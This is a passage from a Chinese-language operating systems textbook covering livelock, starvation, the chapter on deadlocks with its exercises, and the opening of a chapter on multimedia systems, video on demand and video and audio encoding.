现在假设有一对进程使用两种资源,如图6-16所示。每个进程需要两种资源,它们利用轮询原语enter_region去尝试取得必要的锁,如果尝试失败,则该进程继续尝试。在图6-16中,如果进程A先运行并得到资源1,然后进程2运行并得到资源2,以后不管哪一个进程运行,都不会有任何进展,但是哪一个进程也没有被阻塞。结果是两个进程总是一再消耗完分配给它们的CPU配额,但是没有进展也没有阻塞。因此,没有出现死锁现象(因为没有进程阻塞),但是从现象上看好像死锁发生了,这就是活锁(livelock)。

图 6-16 忙等待可能导致活锁
活锁也经常出人意料地产生。在一些系统中,进程表中容纳的进程数决定了系统允许的最大进程数量,因此进程表属于有限的资源。如果由于进程表满了而导致一次fork运行失败,那么一个合理的方法是:该程序等待一段随机长的时间,然后再次尝试运行fork。
现在假设一个UNIX系统有100个进程槽,10个程序正在运行,每个程序需要创建12个(子)进程。在每个进程创建了9个进程后,10个源进程和90个新的进程就已经占满了进程表。10个源进程此时便进入了死锁——不停地进行分支循环和运行失败。发生这种情况的可能性是极小的,但是,这是可能发生的!我们是否应该放弃进程以及fork调用来消除这个问题呢?
限制打开文件的最大数量与限制索引节点表的大小的方式很相像,因此,当它被完全占用的时候,也会出现相似的问题。硬盘上的交换空间是另一个有限的资源。事实上,几乎操作系统中的每种表都代表了一种有限的资源。如果有n个进程,每个进程都申请了1/n的资源,然后每一个又试图申请更多的资源,这种情况下我们是不是应该禁掉所有的呢?也许这不是一个好主意。
大多数的操作系统(包括UNIX和Windows)都忽略了一个问题,即比起限制所有用户去使用一个进程、一个打开的文件或任意一种资源来说,大多数用户可能更愿意选择一次偶然的活锁(或者甚至是死锁)。如果这些问题能够免费消除,那就不会有争论。但问题是代价非常高,因而几乎都是给进程加上不便的限制来处理。因此我们面对的问题是从便捷性和正确性中做出取舍,以及一系列关于哪个更重要、对谁更重要的争论。
值得一提的是,一些人对饥饿(缺乏资源)和死锁并不作区分,因为在两种情况下都没有下一步操作了。还有些人认为它们从根本上不同,因为可以很轻易地编写一个进程,让它做某个操作n次,并且如果它们都失败了,再试试其他的就可以了。一个阻塞的进程就没有那样的选择了。
6.7.4 饥饿
与死锁和活锁非常相似的一个问题是饥饿(starvation)。在动态运行的系统中,在任何时刻都可能请求资源。这就需要一些策略来决定在什么时候谁获得什么资源。虽然这个策略表面上很有道理,但依然有可能使一些进程永远得不到服务,虽然它们并不是死锁进程。
作为一个例子,考虑打印机分配。设想系统采用某种算法来保证打印机分配不产生死锁。现在假设若干进程同时都请求打印机,究竟哪一个进程能获得打印机呢?
一个可能的分配方案是把打印机分配给打印最小文件的进程(假设这个信息可知)。这个方法让尽量多的顾客满意,并且看起来很公平。我们考虑下面的情况:在一个繁忙的系统中,有一个进程有一个很大的文件要打印,每当打印机空闲,系统纵观所有进程,并把打印机分配给打印最小文件的进程。如果存在一个固定的进程流,其中的进程都是只打印小文件,那么,要打印大文件的进程永远也得不到打印机。很简单,它会“饥饿而死”(无限制地推后,尽管它没有被阻塞)。
饥饿可以通过先来先服务资源分配策略来避免。在这种机制下,等待最久的进程会是下一个被调度的进程。随着时间的推移,所有进程都会变成最“老”的,因而,最终能够获得资源而完成。
6.8 有关死锁的研究
死锁在操作系统发展的早期就作为一个课题被详细地研究过。死锁的检测是一个经典的图论问题,任何对数学有兴趣的研究生都可以在其上做3~4年的研究。所有相关的算法都已经经过了反复修正,但每次修正总是得到更古怪、更不现实的算法。大部分工作已经结束了,但是仍然有很多关于死锁各方面内容的论文发表。这些论文包括由于错误使用锁和信号量而导致的死锁的运行时间检测(Agarwal和Stoller,2006;Bensalem等人,2006);在Java线程中预防死锁(Permandia等人,2007;Williams等人,2005);处理网络上的死锁(Jayasimha,2003;Karol等人,2003;Schafer等人,2005);数据流系统中的死锁建模(Zhou和Lee,2006);检测动态死锁(Li等人,2005)。Levine(2003a,2003b)比较了文献中关于死锁各种不同的(经常相矛盾的)定义,从而提出了一个分类方案。她也从另外的角度分析了关于预防死锁和避免死锁的区别(Levine,2005)。而死锁的恢复也是一个正在研究的问题(David等人,2007)。
然而,还有一些(理论)研究是关于分布式死锁检测的,我们在这里不做表述,因为它超出了本书的范围,而且这些研究在实际系统中的应用非常少,似乎只是为了让一些图论家有事可做罢了。
6.9 小结
死锁是任何操作系统的潜在问题。在一组进程中,每个进程都因等待由该组进程中的另一进程所占有的资源而导致阻塞,死锁就发生了。这种情况会使所有的进程都处于无限等待的状态。一般来讲,这是进程一直等待被其他进程占用的某些资源释放的事件。死锁的另外一种可能的情况是一组通信进程都在等待一个消息,而通信信道却是空的,并且也没有采用超时机制。
通过跟踪哪一个状态是安全状态,哪一个状态是不安全状态,可以避免死锁。安全状态就是这样一个状态:存在一个事件序列,保证所有的进程都能完成。不安全状态就不存在这样的保证。银行家算法可以通过拒绝可能引起不安全状态的请求来避免死锁。
也可以在设计系统时就不允许死锁发生,从而在系统结构上预防死锁的发生。例如,只允许进程在任何时刻最多占有一个资源,这就破坏了循环等待环路。也可以将所有的资源编号,规定进程按严格的升序请求资源,这样也能预防死锁。
资源死锁并不是惟一的一种死锁。尽管我们可以通过设置适当的超时机制来解决通信死锁,但它依然是某些系统中潜在的问题。
活锁和死锁的问题有些相似,那就是它也可以停止所有的转发进程,但是二者在技术上不同,由于活锁包含了一些实际上并没有锁住的进程,因此可以通过先来先服务的分配策略来避免饥饿。
习题
1.给出一个由策略产生的死锁的例子。
2.学生们在机房的个人计算机上将自己要打印的文件发送给服务器,服务器会将这些文件暂存在它的硬盘上。如果服务器磁盘空间有限,那么,在什么情况下会产生死锁?这样的死锁应该怎样避免?
3.在图6-1中,资源释放的顺序与获得的顺序相反,以其他的顺序释放资源能否得到同样的结果?
4.一个资源死锁的发生有四个必要条件(互斥使用资源、占有和等待资源、不可抢占资源和环路等待资源)。举一个例子说明这些条件对于一个资源死锁的发生不是充分的。何时这些条件对一个资源死锁的发生是充分条件?
5.图6-3给出了资源分配图的概念,试问是否存在不合理的资源分配图,即资源分配图在结构上违反了使用资源的模型?如果存在,请给出一个例子。
6.假设一个系统中存在一个资源死锁。举一个例子说明死锁的进程集合中可能包括了不在相应的资源分配图中循环链中的进程。
7.鸵鸟算法中提到了填充进程表表项或者其他系统表的可能。能否给出一种能够使系统管理员从这种状况下恢复系统的方法?
8.解释系统是如何从前面问题的死锁中恢复的,使用a)抢占;b)回滚;c)终止进程。
9.假设在图6-6中,对某个i,有Cij +Rij >Ej ,这意味着什么?
10.请说明表6-8中的模型与6.5.2节描述的安全状态和不安全状态有什么主要的差异。差异带来的后果是什么?
11.图6-8所示的资源轨迹模式是否可用来说明三个进程和三个资源的死锁问题?如果可以,它是怎样说明的?如果不可以,请解释为什么。
12.理论上,资源轨迹图可以用于避免死锁。通过合理的调度,操作系统可避免进入不安全区域。请列举一个在实际运用这种方法时会带来的问题。
13.一个系统是否可能处于既非死锁也不安全的状态?如果可以,举出例子;如果不可以,请证明所有状态只能处于死锁或安全两种状态之一。
14.考虑一个使用银行家算法避免死锁的系统。某个时刻一个进程P请求资源R,但即使R当前可用这个请求也被拒绝了。如果系统分配R给P,是否意味着系统将会死锁?
15.银行家算法的一个主要限制就是需要知道所有进程的最大资源需求的信息。有没有可能设计一个不需要这些信息而避免死锁的算法?解释你的方法。
16.仔细考察图6-11b,如果D再多请求1个单位,会导致安全状态还是不安全状态?如果换成C提出同样请求,情形会怎样?
17.某一系统有两个进程和三个相同的资源。每个进程最多需要两个资源。这种情况下有没有可能发生死锁?为什么?
18.再考虑上一个问题,但现在有p个进程,每个进程最多需要m个资源,并且有r个资源可用。什么样的条件可以保证死锁不会发生?
19.假设图6-12中的进程A请求最后一台磁带机,这一操作会引起死锁吗?
20.一个计算机有6台磁带机,由n个进程竞争使用,每个进程可能需要两台磁带机,那么n是多少时系统才没有死锁的危险?
21.银行家算法在一个有m个资源类型和n个进程的系统中运行。当m和n都很大时,为检查状态是否安全而进行的操作次数正比于ma nb 。a和b的值是多少?
22.一个系统有4个进程和5个可分配资源,当前分配和最大需求如下:
若保持该状态是安全状态,x的最小值是多少?
23.一个消除环路等待的方法是用规则说明一个进程在任意时刻只能得到一个资源。举例说明在很多情况下这个限制是不可接受的。
24.两个进程A和B,每个进程都需要数据库中的3个记录1、2、3。如果A和B都以1、2、3的次序请求,将不会发生死锁。但是如果B以3、2、1的次序请求,那么死锁就有可能会发生。对于这3种资源,每个进程共有3!(即6)种次序请求,这些组合中有多大的可能可以保证不会发生死锁?
25.一个使用信箱的分布式系统有两条IPC原语:send和receive。receive原语用于指定从哪个进程接收消息,并且如果指定的进程没有可用消息,即使有从其他进程发来的消息,该进程也等待。不存在共享资源,但是进程由于其他原因需要经常通信。死锁会产生吗?请讨论这一问题。
26.在一个电子资金转账系统中,有很多相同进程按如下方式工作:每一进程读取一行输入,该输入给出一定数目的款项、贷方账户、借方账户。然后该进程锁定两个账户,传送这笔钱,完成后释放锁。由于很多进程并行运行,所以存在这样的危险:锁定x会无法锁定y,因为y已被一个正在等待x的进程锁定。设计一个方案来避免死锁。在没有完成事务处理前不要释放该账户记录。(换句话说,在锁定一个账户时,如果发现另一个账户不能被锁定就立即释放这个已锁定的账户。)
27.一种预防死锁的方法是去除占有和等待条件。在本书中,假设在请求一个新的资源以前,进程必须释放所有它已经占有的资源(假设这是可能的)。然而,这样做会引入这样的危险性:使竞争的进程得到了新的资源但却丢失了原有的资源。请给出这一方法的改进。
28.计算机系学生想到了下面这个消除死锁的方法。当某一进程请求一个资源时,规定一个时间限。如果进程由于得不到需要的资源而阻塞,定时器开始运行。当超过时间限时,进程会被释放掉,并且允许该进程重新运行。如果你是教授,你会给这样的学生多少分?为什么?
29.解释死锁、活锁和饥饿的区别。
30.Cinderella和Prince要离婚,为分割财产,他们商定了以下算法。每天早晨每个人发函给对方律师要求财产中的一项。由于邮递信件需要一天的时间,他们商定如果发现在同一天两人请求了同一项财产,第二天他们会发信取消这一要求。他们的财产包括狗Woofer、Woofer的狗屋、金丝雀Tweeter和Tweeter的鸟笼。由于这些动物喜爱它们的房屋,所以又商定任何将动物和它们房屋分开的方案都无效,且整个分配从头开始。Cinderella和Prince都非常想要Woofer。于是他们分别去度假,并且每人都编写程序用一台个人计算机处理这一谈判工作。当他们度假回来时,发现计算机仍在谈判,为什么?产生死锁了吗?产生饥饿了吗?请讨论。
31.一个主修人类学、辅修计算机科学的学生参加了一个研究课题,调查是否可以教会非洲狒狒理解死锁。他找到一处很深的峡谷,在上边固定了一根横跨峡谷的绳索,这样狒狒就可以攀住绳索越过峡谷。同一时刻,只要朝着相同的方向就可以有几只狒狒通过。但如果向东和向西的狒狒同时攀在绳索上那么会产生死锁(狒狒会被卡在中间),因为它们无法在绳索上从另一只的背上翻过去。如果一只狒狒想越过峡谷,它必须看当前是否有别的狒狒正在逆向通行。利用信号量编写一个避免死锁的程序来解决该问题。不考虑连续东行的狒狒会使得西行的狒狒无限制地等待的情况。
32.重复上一个习题,但此次要避免饥饿。当一只想向东去的狒狒来到绳索跟前,但发现有别的狒狒正在向西越过峡谷时,它会一直等到绳索可用为止。但在至少有一只狒狒向东越过峡谷之前,不允许再有狒狒开始从东向西越过峡谷。
33.编写银行家算法的模拟程序。该程序应该能够循环检查每一个提出请求的银行客户,并且能判断这一请求是否安全。请把有关请求和相应决定的列表输出到一个文件中。
34.写一个程序实现每种类型多个资源的死锁检测算法。你的程序应该从一个文件中读取下面的输入:进程数、资源类型数、每种存在类型的资源数(向量E)、当前分配矩阵C(第一行,接着第二行,以此类推)、需求矩阵R(第一行,接着第二行,以此类推)。你的程序输出应表明在此系统中是否有死锁。如果系统中有死锁,程序应该打印出所有死锁的进程id号。
35.写一个程序使用资源分配图检测系统中是否存在死锁。你的程序应该从一个文件中读取下面的输入:进程数和资源数。对每个进程,你应该读取4个数:进程当前持有的资源数、它持有的资源的ID、它当前请求的资源数、它请求的资源ID。程序的输出应表明在此系统中是否有死锁。如果系统中有死锁,程序应该打印出所有死锁的进程id号。
第7章 多媒体操作系统
数字电影、视频剪辑和音乐正在日益成为用计算机表示信息和进行消遣娱乐的常用方式。音频和视频文件可以保存在磁盘上,并且在需要的时候进行回放。音频和视频文件的特征与传统的文本文件存在很大的差异,而目前的文件系统却是为文本文件设计的。因此,需要设计新型的文件系统来处理音频和视频文件。不仅如此,保存与回放音频和视频同样给调度程序以及操作系统的其他部分提出了新的要求。本章中,我们将研究这些问题以及它们与设计用来处理多媒体信息的操作系统之间的关系。
数字电影通常归于多媒体名下,多媒体的字面含义是一种以上的媒体。在这样的定义下,本书就是一部多媒体作品,毕竟它包含了两种媒体:文本和图像(插图)。然而,大多数人使用“多媒体”这一术语时所指的是包含两种或更多种连续媒体的文档,连续媒体也就是必须能够在某一时间间隔内回放的媒体。本书中,我们将在这样的意义下使用多媒体这一术语。
另一个有些模糊的术语是“视频”。在技术意义上,视频只是一部电影的图像部分(相对的是声音部分)。实际上,摄像机和电视机通常有两个连接器,一个标为“视频”,一个标为“音频”,因为这两个信号是分开的。然而,“数字视频”这一术语通常指的是完整的作品,既包含图像也包含声音。后面我们将使用“电影”这一术语指完整的作品。注意,在这种意义下一部电影不一定是好莱坞以超过一架波音747的代价制作的长达两小时的大片,一段通过因特网从CNN主页下载的30秒长的新闻剪辑在这一定义下也是一部电影。当我们提到非常短的电影时,也将其称为“视频剪辑”。
7.1 多媒体简介
在讨论多媒体技术之前,了解其目前和将来的用法可能有助于对问题的理解。在一台计算机上,多媒体通常意味着从数字通用光盘(Digital Versatile Disk,DVD)播放一段预先录好的电影。DVD是一种光盘,它使用与CD-ROM相同的120 mm聚碳酸脂(塑料)盘片,但是记录密度更高,容量在5GB到17GB之间(取决于记录格式)。
有两个候选者正在竞争成为DVD的后继者。一个是Blu-ray(蓝光)格式,其单层格式容量有25GB(双层格式有50GB)。另一个是HD DVD格式,其单层格式容量有15GB(双层格式30GB)。每一种格式都由一个不同的计算机和电影公司的财团支持。显然,电子与娱乐产业非常怀念在20世纪70年代到80年代Betamax与VHS的“格式大战”,因此他们决定重现这场战争。毋庸置疑,当消费者等着看哪家最终胜出时,这两个系统的普及也会因为这次“格式大战”而推迟好几年。
另一种多媒体的使用是从Internet上下载视频短片。许多网页都有可以点击下载短片的栏目。像YouTube一样的Web站点有成千上万可供欣赏的视频短片。随着有线电视与ADSL(非对称数字用户环线)的普及,更快的发布技术会占据市场,Internet中的视频短片将会像火箭升天一样猛增。
另一个必须支持多媒体的领域是视频本身的制作。目前有许多多媒体编辑系统,这些系统需要在不仅支持传统作业而且还支持多媒体的操作系统上运行,以获得最好的性能。
多媒体还在另一个领域中发挥着越来越重要的作用,这就是计算机游戏。计算机游戏经常要运行短暂的视频剪辑来描述某种活动。这些视频剪辑通常很短,但是数量非常多,并且还要根据用户采取的某些行动动态地选择正确的视频剪辑。计算机游戏正变得越来越复杂。当然,游戏本身也会生成大量的动画,不过,处理程序生成的视频与播放一段电影是不相同的。
最后,多媒体世界的圣杯是视频点播(video on demand),这意味着消费者能够在家中使用电视遥控器(或鼠标)选择电影,并且立刻将其在电视机(或计算机显示器)上显示出来。视频点播要求有特殊的基础设施才能使用。图7-1所示为两种可能的视频点播基础设施,每种都包含三个基本的组件:一个或多个视频服务器、一个分布式网络以及一个在每个房间中用来对信号进行解码的机顶盒。视频服务器(video server)是一台功能强大的计算机,在其文件系统中存放着许多电影,并且可以按照点播请求回放这些电影。大型机有时用来作为视频服务器,因为大型机连接1000个大容量的磁盘是一件轻而易举的事情;而在个人计算机上连接1000个容量不太大的磁盘也是一件很困难的事情。在本章后续各节中,有许多材料是关于视频服务器及其操作系统的。
图 7-1 视频点播使用不同的本地分布技术:a)ADSL;b)有线电视
用户和视频服务器之间的分布式网络必须能够高速实时地传输数据。这种网络的设计十分有趣也十分复杂,但是这超出了本书的范围。我们不想更多地讨论分布式网络,只想说明分布式网络总是使用光纤从视频服务器连接到客户居住的居民点的汇接盒。ADSL系统是由电话公司经营的,在ADSL系统中,现有的双绞电话线提供了最后一公里的数据传输。有线电视是由有线电视公司经营的,在有线电视系统中,现有的有线电视电缆用于信号的本地分送。ADSL的优点是为每个用户提供了专用数据通道,因此带宽有保证,但是由于现有电话线的局限其带宽比较低(只有几Mb/s)。有线电视使用高带宽的同轴电缆,带宽可以达到几Gb/s,但是许多用户必须共享相同的电缆,从而导致竞争,对于每个用户来说带宽没有保证。不过,为了与有线电视竞争,电话公司正在为住户铺设光缆,这样,光缆上的ADSL将比电视电缆有更大的带宽。
系统的最后一部分是机顶盒(set-top box),这是ADSL或电视电缆终结的地方。机顶盒实际上就是普通的计算机,只不过其中包含特殊的芯片用于视频解码和解压缩。机顶盒最少要包含CPU、RAM、ROM、与ADSL或电视电缆的接口,以及用于跟电视机连接的端子。
机顶盒的替代品是使用客户现有的PC机并且在显示器上显示电影。十分有趣的是,大多数客户可能都已经拥有一台计算机,为什么还要考虑机顶盒呢,这是因为视频点播的运营商认为人们更愿意在起居室中看电影,而起居室中通常放有电视机,很少有计算机。从技术角度看,使用个人计算机代替机顶盒更有道理,因为计算机的功能更加强大,拥有大容量的磁盘,并且拥有更高分辨率的显示器。不管采用的是机顶盒还是个人计算机,在解码并显示电影的用户端,我们通常都要区分视频服务器和客户机进程。然而,以系统设计的观点,客户机进程是在机顶盒上运行还是在PC机上运行并没有太大的关系。对于桌面视频编辑系统而言,所有的进程都运行在相同的计算机上,但是我们将继续使用服务器和客户这样的术语,以便搞清楚哪个进程正在做什么事情。
回到多媒体本身,要想成功地处理多媒体则必须很好地理解它所具有的两个关键特征:
1)多媒体使用极高的数据率。
2)多媒体要求实时回放。
高数据率来自视觉与听觉信息的本性。眼睛和耳朵每秒可以处理巨大数量的信息,必须以这样的速率为眼睛和耳朵提供信息才能产生可以接受的观察体验。图7-2列举了几种数字多媒体源和某些常见硬件设备的数据率。在本章后面我们将讨论这些编码格式。需要注意的是,多媒体需要的数据率越高,则越需要进行压缩,并且需要的存储量也就越大。例如,一部未压缩的2小时长的HDTV电影将填满一个570GB的文件。存放1000部这种电影的视频服务器需要570TB的磁盘空间,按照目前的标准这可是难以想象的数量。还需要注意的是,没有数据压缩,目前的硬件不可能跟上这样的数据率。我们将在本章后面讨论视频压缩。
图 7-2 某些多媒体和高性能I/O设备的数据率(1 Mbps=106 位/秒,1 GB=230 字节)
多媒体对系统提出的第二个要求是需要实时数据传输。数字电影的视频部分每秒包含某一数目的帧。北美、南美和日本采用的NTSC制式每秒包含30帧(对纯粹主义者而言是29.97帧),世界上其他大部分地区采用的PAL和SECAM制式每秒包含25帧(对纯粹主义者而言是25.00帧)。帧必须分别以33.3ms或40ms的精确时间间隔传输,否则电影看起来将会有起伏。
NTSC代表美国国家电视标准委员会(National Television Standards Committee),但是当彩色电视发明时将彩色引入该标准的拙劣方法产生了业界的一个笑话,戏称NTSC代表决不复现相同的颜色(Never Twice the Same Color)。PAL代表相位交错排列(Phase Alternating Line),它是技术上最好的制式。SECAM代表顺序与存储彩色(SEquentiel Couleur Avec Memoire),该制式被法国采用,意在保护法国的电视制造商免受国外竞争。SECAM还被东欧国家所采用。
耳朵比眼睛更加敏感,传输时间中即使存在几毫秒的变动也会被察觉到。传输率的变动称为颤动(jitter),必须严格限制颤动以获得良好的性能。注意,颤动不同于延迟。如果图7-1中的分布式网络均匀地将所有的位准确地延迟5s,电影将开始得稍稍晚一些,但是看起来却不错。但从另一方面来说,如果分布式网络在100~200ms之间随机地延迟各帧,那么不论是谁主演的电影,看起来都像是查理・卓别林的老片。
让人可以接受地回放多媒体所要求的实时性通常通过服务质量(quality of service)参数来描述,这些参数包括可用平均带宽、可用峰值带宽、最小和最大延迟(两者一起限制了颤动)以及位丢失概率。例如,网络运营商提供的服务可以保证4 Mbps的平均带宽、105~110ms时间间隔之内99%的传输延迟以及10-10 的位丢失概率,那么这样的服务质量对于MPEG-2电影来说是非常好的。网络运营商还可以提供价格更为低廉等级也比较低的服务,例如平均带宽为1 Mbps(如ADSL),在这种情况下,服务质量就不得不打些折扣,可能是降低分辨率、降低帧率或者是放弃颜色信息以黑白方式播放电影。
提供服务质量保证的最常见的方法是预先为每一个新到的客户预留容量,预留的资源包括CPU、内存缓冲区、磁盘传输容量以及网络带宽。如果一位新的客户到来并且想观看一部电影,但是视频服务器或网络计算出不具有为另一位客户提供服务的容量,那么它将拒绝新的客户,以避免降低向当前客户提供的服务质量。因此,多媒体服务器需要有资源预留方案和进入控制算法(admission control algorithm),以判定什么时候能够处理更多的任务。
7.2 多媒体文件
在大多数系统中,普通的文本文件由字节的线性序列组成,没有操作系统了解或关心的任何结构。对于多媒体而言,情况就复杂多了。首先,视频与音频是完全不同的。它们由不同的设备捕获(视频为CCD芯片,音频为麦克风),具有不同的内部结构(视频每秒有25~30帧,音频每秒有44 100个样本),并且它们通过不同的设备来回放(视频为显示器,音频为扩音器)。
此外,大多数好莱坞电影现在针对的是全世界的观众,而这些观众大多不讲英语。这一情况有两种处理方法。对于某些国家,需要产生一个额外的声音轨迹,用当地语言进行配音,但是不包含音效。在日本,所有的电视都具有两个声道,电视观众看外国影片时可以听原声语言也可以听日语,遥控器上有一个按钮可以用来进行语言选择。在其他国家中,使用的是原始的声音轨迹,配以当地语言的字幕。
除此之外,许多在电视中播放的电影现在也提供英文字幕,使讲英语但是听力较弱的人可以观看。结果,数字电影实际上可能由多个文件组成:一个视频文件、多个音频文件以及多个包含各种语言字幕的文本文件。DVD能够存放至多32种语言的字幕文件。简单的一组多媒体文件如图7-3所示,我们将在本章后面解释快进和快倒的含义。

图 7-3 电影可能由若干文件组成
因此,文件系统需要跟踪每个文件的多个“子文件”。一种可能的方案是像传统的文件一样管理每个子文件(例如,使用i节点来跟踪文件的块),并且要有一个新的数据结构列出每个多媒体文件的全部子文件。另一方法是创造一种二维的i节点,使每一列列出每个子文件的全部块。一般而言,其组织必须能够使观众观看电影时可以动态地选择使用哪个音频及字幕轨迹。
在各种情况下,还必须有保持子文件同步的某种方法,这样才能保证当选中的音频轨迹回放时与视频保持同步。如果音频与视频存在即使是轻微的不同步,观众可能会在演员的嘴唇运动之前或之后才听到他说的话,这很容易察觉到,相当让人扫兴。
为了更好地理解多媒体文件是如何组织的,有必要在某种细节程度上了解数字音频与数字视频是如何工作的,下面我们将介绍这些主题。
7.2.1 视频编码
人类的眼睛具有这样的特性:当一幅图像闪现在视网膜上时,在它衰退之前将保持几毫秒的时间。如果一个图像序列以每秒50或更多张图像闪现,眼睛就不会注意到它看到的是不连续的图像。所有基于视频或影片胶片的运动图像系统都利用了这一原理产生活动的画面。
要想理解视频系统,最好从简单且过时的黑白电视开始。为了将二维图像表示为作为时间函数的一维电压,摄像机用一个电子束对图像进行横向扫描并缓慢地向下移动,记录下电子束经过处光的强度。在扫描的终点处,电子束折回,称为一帧(frame)。这一作为时间函数的光的强度以广播方式传播出去,接收机则重复扫描过程以重构图像。摄像机与接收机采用的扫描模式如图7-4所示。(CCD摄像机的成像方式是积分而非扫描,但是某些摄像机及所有的CRT显示器采用的都是扫描方式。)

图 7-4 NTSC视频和电视使用的扫描模式
精确的扫描参数随国家的不同而有所不同。NTSC有525条扫描线,水平与垂直方向的纵横比为4:3,每秒为30(实际为29.97)帧。欧洲的PAL和SECAM制式有625条扫描线,纵横比也是4:3,每秒为25帧。在两种制式中,顶端和底端的几条线是不显示的(为的是在原始的圆形CRT上显示一个近似矩形的图像)。525条NTSC扫描线中只显示483条,625条PAL/SECAM扫描线中只显示576条。
虽然每秒25帧足以捕获平滑的运动,但是在这样的帧率下,有许多人特别是老年人会感觉到图像闪烁(因为新的图像尚未出现以前旧的图像就已经在视网膜上消失)。增加帧率就会对稀缺的带宽提出更多的要求,因此要采取不同的方法。这一方法不是按从上到下的顺序显示扫描线,而是首先显示所有的奇数扫描线,接着再显示所有的偶数扫描线。此处的半帧称为一个场(field)。实验表明,尽管人们在每秒25帧时感觉到闪烁,但是在每秒50场时却感觉不到。这一技术被称为隔行扫描(interlacing)。非隔行扫描的电视或视频被称为逐行扫描(progressive)。
彩色视频采用与单色(黑白)视频相同的扫描模式,只不过使用了三个同时运动的电子束而不是一个运动电子束来显示图像,对于红、绿和蓝(RGB)这三个加性原色中的每一颜色使用一个电子束。这一技术能够工作是因为任何颜色都可以由红、绿和蓝以适当的强度线性叠加而构造出来。然而,为了在一个信道上进行传输,三个彩色信号必须组合成一个复合(composite)信号。
为了使黑白接收机可以显示传输的彩色电视节目,NTSC、PAL和SECAM三种制式均将RGB信号线性组合为一个亮度(luminance)信号和两个色度(chrominance)信号,但是不同的制式使用不同的系数从RGB信号构造这些信号。说来也奇怪,人的眼睛对亮度信号比对色度信号敏感得多,故色度信号倒不必非要精确地进行传输。因此,亮度信号应该用与旧的黑白信号相同的频率进行广播,从而使其可以被黑白电视机接收。两个色度信号则可以以更高的频率用较窄的波段进行广播。某些电视机有标着亮度、色调和饱和度(或者是亮度、色彩和颜色)字样的旋钮或调节装置,可以分别控制这三个信号。理解亮度和色度对于理解视频压缩的工作原理是十分必要的。
到目前为止我们介绍的都是模拟视频,现在让我们转向数字视频。数字视频最简单的表示方法是帧的序列,每一帧由呈矩形栅格的图像要素即像素(pixel)组成。对于彩色视频,每一像素RGB三色中的每种颜色用8个二进制位来表示,这样可以表示224 ≈1600万种不同的颜色,已经足够了。人的眼睛没有能力区分这么多颜色,更不用说更多的颜色了。
要产生平滑的运动效果,数字视频像模拟视频一样必须每秒至少显示25帧。然而,由于高质量的计算机显示器通常用存放在视频RAM中的图像每秒钟扫描屏幕75次或更多次,隔行扫描是不必要的,因此所有计算机显示器都采用逐行扫描。仅仅连续刷新(也就是重绘)相同的帧三次就足以消除闪烁。
换言之,运动的平滑性是由每秒不同的图像数决定的,而闪烁则是由每秒刷新屏幕的次数决定的。这两个参数是不同的。一幅静止的图像以每秒20帧的频率显示不会表现出断断续续的运动,但是却会出现闪烁,因为当一帧画面在视网膜上消退时下一帧还没有出现。一部电影每秒有20个不同的帧,在80 Hz的刷新率下每一帧将连续绘制4次,这样不会出现闪烁,但是运动将是断断续续的。
当我们考虑在网络上传输数字视频所需要的带宽时,这两个参数的重要性就十分清楚了。目前许多计算机显示器都采用4:3的纵横比,所以可以使用便宜的并且大量生产的显像管,这样的显像管本来是为电视市场的消费者设计的。显示器常用的配置有640×480(VGA)、800×600(SVGA)、1024×768(XGA)以及1600×1200(UXGA)。每像素24位的UXGA显示以及25帧/秒,需要1.2Gbps的带宽,即使VGA显示也需要184Mbps。将这些速率加倍以避免闪烁是没有吸引力的,更好的解决方案是每秒传输25帧,同时让计算机保存每一帧并将其绘制两次。广播方式的电视没有使用这一策略,因为电视机没有存储器,并且模拟信号如果不首先转换成数字形式无论如何也无法存放在RAM中,而模数转换则需要额外的硬件。因此,隔行扫描对于广播方式的电视而言是需要的,但是对数字视频则不需要。
7.2.2 音频编码
音频(声音)波是一维的声(压)波。当声波进入人耳的时候,鼓膜将振动,导致内耳的小骨随之振动,将神经脉冲送入大脑,这些脉冲被收听者感知为声音。类似地,当声波冲击麦克风的时候,麦克风将产生电信号,将声音的振幅表示为时间的函数。
人耳可以听到的声音的频率范围从20 Hz到20 000Hz,而某些动物,特别是狗,能够听到更高频率的声音。耳朵是以对数规律听声音的,所以两个振幅为A和B的声音的比率习惯以dB(分贝)为单位来表示,公式为
dB=20 log10 (A/B)
如果我们定义1 kHz正弦波可听度的下限(压力大约为0.0003 dyne/cm2 )为0 dB,那么日常谈话大约为50 dB,而使人感到痛苦的阈值大约为120 dB,动态范围为一百万量级。为避免混淆,上面公式中的A和B是振幅。如果我们使用的是功率水平,则上面公式中对数前面的系数应该为10,而不是20,因为功率与振幅的平方成正比。
音频波可以通过模数转换器(Analog Digital Converter,ADC)转换成数字形式。ADC以电压作为输入,并且生成二进制数作为输出。图7-5a中为一个正弦波的例子。为了数字化地表示该信号,我们可以每隔∆T秒对其进行采样,如图7-5b中的条棒高度所示。如果一个声波不是纯粹的正弦波,而是正弦波的线性叠加,其中存在的最高频率成分为f,那么以2f的频率进行采样就足够了。1924年贝尔实验室的一位物理学家Harry Nyquist从数学上证明了这一结果,这就是著名的Nyquist抽样定理。更多地进行采样是没有价值的,因为如此采样可以检测到的更高的频率并不存在。
图 7-5 a)正弦波;b)对正弦波进行采样;c)对样本进行4位量化
数字样本是不准确的。图7-5c中的样本只允许9个值,从-1.00到1.00,步长为0.25,因此,需要4个二进制位来表示它们。8位样本可以有256个不同的值,16位样本可以有65 536个不同的值。由于每一样本的位数有限而引入的误差称为量化噪声(quantization noise)。如果量化噪声太大,耳朵就会感觉到。
对声音进行采样的两个著名的例子是电话和音频CD。电话系统使用的是脉冲编码调制(pulse code modulation),脉冲编码调制每秒以7位(北美和日本)或8位(欧洲)对声音采样8000次,故这一系统的数据率为56 000 bps或64 000 bps。由于每秒只有8000个样本,所以4 kHz以上的频率就丢失了。
